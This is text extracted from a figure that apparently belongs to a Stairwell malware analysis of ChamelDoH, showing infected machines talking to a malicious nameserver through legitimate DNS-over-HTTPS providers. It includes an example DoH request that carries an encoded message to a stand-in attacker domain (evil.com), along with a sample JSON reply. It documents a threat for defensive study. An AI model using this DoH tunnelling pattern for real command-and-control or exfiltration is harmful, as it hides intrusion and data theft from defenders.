 https://DoH-Provider.com/resolve?type=TXT&name=encoded.message.ns1.evil.com
Legitimate DNS-over-HTTPS Providers
HTTPS
Machine Infected by ChamelDoH
Malicious Nameserver
Stairwell
{
"Status":0,
"TC":false,
"RD":true,
"RA":true,
"AD":false,
"CD":false,
"Question":[
{
"name":"encoded.message.ns1.evil.com.",
"type":16
}
],
"Answer":[
{
"name":"encoded.message.ns1.evil.com.",
"type":16,
"TTL":0,
"data":"encoded response"
}
],
"Comment":"Response from <IP>."
}